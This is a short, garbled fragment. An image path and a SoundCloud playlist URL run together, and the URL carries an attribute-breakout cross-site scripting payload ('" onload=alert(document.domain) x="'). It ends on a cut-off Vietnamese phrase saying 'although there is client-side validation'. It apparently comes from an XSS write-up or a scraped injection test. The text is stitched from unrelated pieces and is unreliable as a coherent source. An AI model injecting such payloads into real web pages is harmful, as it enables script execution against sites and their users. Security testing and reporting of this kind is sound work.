 https://soundcloud.com/rich-the-kid/sets/the-world-is-yours-15?fuzzing" onload=alert(document.domain) x="Mặc dù có client-side validation: